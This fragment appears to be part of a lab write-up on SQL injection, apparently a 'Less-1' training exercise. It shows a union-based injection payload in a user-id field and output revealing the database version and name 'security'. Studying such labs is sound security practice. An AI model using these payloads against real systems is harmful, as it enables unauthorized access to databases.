 Less-1: SQL注入获取数据库内容
Input user id: 1 and 1=2 union select 1
Query
Id: 1 and 1=2 union select 1,version(),3,4,database(),6
Username: 8.0.13
Email: security